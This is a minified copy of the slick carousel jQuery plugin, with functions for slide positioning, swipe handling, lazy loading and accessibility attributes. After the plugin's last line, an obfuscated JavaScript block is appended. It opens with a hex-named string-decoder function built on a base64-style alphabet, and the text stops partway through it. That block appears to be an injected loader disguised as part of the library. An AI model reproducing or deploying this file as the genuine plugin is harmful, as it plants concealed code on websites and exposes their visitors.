slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.$slider.removeClass("slick-dotted"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.$slidesCache=b.$slides,b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.focusHandler=function(){var b=this;b.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.options.pauseOnFocus&&(b.focussed=d.is(":focus"),b.autoPlay())},0)})},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else if(a.options.asNavFor)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else d=1+Math.ceil((a.slideCount-a.options.slidesToShow)/a.options.slidesToScroll);return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(!0),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=b.slideWidth*b.options.slidesToShow*-1,e=d*b.options.slidesToShow*-1),b.slideCount%b.options.slidesToScroll!==0&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth*-1,e=(b.options.slidesToShow-(a-b.slideCount))*d*-1):(b.slideOffset=b.slideCount%b.options.slidesToScroll*b.slideWidth*-1,e=b.slideCount%b.options.slidesToScroll*d*-1))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?a*b.slideWidth*-1+b.slideOffset:a*d*-1+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots(),c.checkResponsive(!0),c.focusHandler()),b&&c.$slider.trigger("init",[c]),c.options.accessibility===!0&&c.initADA(),c.options.autoplay&&(c.paused=!1,c.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),b.$slideTrack.attr("role","listbox"),b.$slides.not(b.$slideTrack.find(".slick-cloned")).each(function(c){a(this).attr({role:"option","aria-describedby":"slick-slide"+b.instanceUid+c})}),null!==b.$dots&&b.$dots.attr("role","tablist").find("li").each(function(c){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+b.instanceUid+c,id:"slick-slide"+b.instanceUid+c})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),b.activateADA()},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.off("click.slick").on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.interrupt,b,!0)).on("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.initSlideEvents=function(){var b=this;b.options.pauseOnHover&&(b.$list.on("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.interrupt,b,!1)))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.initSlideEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:b.options.rtl===!0?"next":"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:b.options.rtl===!0?"previous":"next"}}))},b.prototype.lazyLoad=function(){function g(c){a("img[data-lazy]",c).each(function(){var c=a(this),d=a(this).attr("data-lazy"),e=document.createElement("img");e.onload=function(){c.animate({opacity:0},100,function(){c.attr("src",d).animate({opacity:1},200,function(){c.removeAttr("data-lazy").removeClass("slick-loading")}),b.$slider.trigger("lazyLoaded",[b,c,d])})},e.onerror=function(){c.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),b.$slider.trigger("lazyLoadError",[b,c,d])},e.src=d})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=Math.ceil(e+b.options.slidesToShow),b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.autoPlay(),a.options.autoplay=!0,a.paused=!1,a.focussed=!1,a.interrupted=!1},b.prototype.postSlide=function(a){var b=this;b.unslicked||(b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay&&b.autoPlay(),b.options.accessibility===!0&&b.initADA())},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(b){b=b||1;var e,f,g,c=this,d=a("img[data-lazy]",c.$slider);d.length?(e=d.first(),f=e.attr("data-lazy"),g=document.createElement("img"),g.onload=function(){e.attr("src",f).removeAttr("data-lazy").removeClass("slick-loading"),c.options.adaptiveHeight===!0&&c.setPosition(),c.$slider.trigger("lazyLoaded",[c,e,f]),c.progressiveLazyLoad()},g.onerror=function(){3>b?setTimeout(function(){c.progressiveLazyLoad(b+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),c.$slider.trigger("lazyLoadError",[c,e,f]),c.progressiveLazyLoad())},g.src=f):c.$slider.trigger("allImagesLoaded",[c])},b.prototype.refresh=function(b){var d,e,c=this;e=c.slideCount-c.options.slidesToShow,!c.options.infinite&&c.currentSlide>e&&(c.currentSlide=e),c.slideCount<=c.options.slidesToShow&&(c.currentSlide=0),d=c.currentSlide,c.destroy(!0),a.extend(c,c.initials,{currentSlide:d}),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.registerBreakpoints=function(){var c,d,e,b=this,f=b.options.responsive||null;if("array"===a.type(f)&&f.length){b.respondTo=b.options.respondTo||"window";for(c in f)if(e=b.breakpoints.length-1,d=f[c].breakpoint,f.hasOwnProperty(c)){for(;e>=0;)b.breakpoints[e]&&b.breakpoints[e]===d&&b.breakpoints.splice(e,1),e--;b.breakpoints.push(d),b.breakpointSettings[d]=f[c].settings}b.breakpoints.sort(function(a,c){return b.options.mobileFirst?a-c:c-a})}},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.cleanUpSlideEvents(),b.initSlideEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.setPosition(),b.focusHandler(),b.paused=!b.options.autoplay,b.autoPlay(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=b.slideWidth*d*-1,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:b.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:b.options.zIndex-2,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:b.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(){var c,d,e,f,h,b=this,g=!1;if("object"===a.type(arguments[0])?(e=arguments[0],g=arguments[1],h="multiple"):"string"===a.type(arguments[0])&&(e=arguments[0],f=arguments[1],g=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?h="responsive":"undefined"!=typeof arguments[1]&&(h="single")),"single"===h)b.options[e]=f;else if("multiple"===h)a.each(e,function(a,c){b.options[a]=c});else if("responsive"===h)for(d in f)if("array"!==a.type(b.options.responsive))b.options.responsive=[f[d]];else{for(c=b.options.responsive.length-1;c>=0;)b.options.responsive[c].breakpoint===f[d].breakpoint&&b.options.responsive.splice(c,1),c--;b.options.responsive.push(f[d])}g&&(b.unload(),b.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),a.options.fade&&("number"==typeof a.options.zIndex?a.options.zIndex<3&&(a.options.zIndex=3):a.options.zIndex=a.defaults.zIndex),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=a.options.useTransform&&null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;d=b.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),b.$slides.eq(a).addClass("slick-current"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,
d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.interrupt=function(a){var b=this;a||b.autoPlay(),b.interrupted=a},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),void c.asNavFor(e)):void c.slideHandler(e)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,j,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):(i.options.autoplay&&clearInterval(i.autoPlayTimer),e=0>d?i.slideCount%i.options.slidesToScroll!==0?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?i.slideCount%i.options.slidesToScroll!==0?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.options.asNavFor&&(j=i.getNavTarget(),j=j.slick("getSlick"),j.slideCount<=j.options.slidesToShow&&j.setSlideClasses(i.currentSlide)),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?(i.fadeSlideOut(f),i.fadeSlide(e,function(){i.postSlide(e)})):i.postSlide(e),void i.animateHeight()):void(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e))))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"down":"up":"vertical"},b.prototype.swipeEnd=function(a){var c,d,b=this;if(b.dragging=!1,b.interrupted=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe){switch(d=b.swipeDirection()){case"left":case"down":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.currentDirection=0;break;case"right":case"up":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.currentDirection=1}"vertical"!=d&&(b.slideHandler(c),b.touchObject={},b.$slider.trigger("swipe",[b,d]))}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.options.vertical===!1?b.swipeLeft=d+f*g:b.swipeLeft=d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):void b.setCSS(b.swipeLeft)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return b.interrupted=!0,1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,void(b.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&!a.options.infinite&&(a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;a.options.autoplay&&(document[a.hidden]?a.interrupted=!0:a.interrupted=!1)},a.fn.slick=function(){var f,g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length;for(f=0;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var 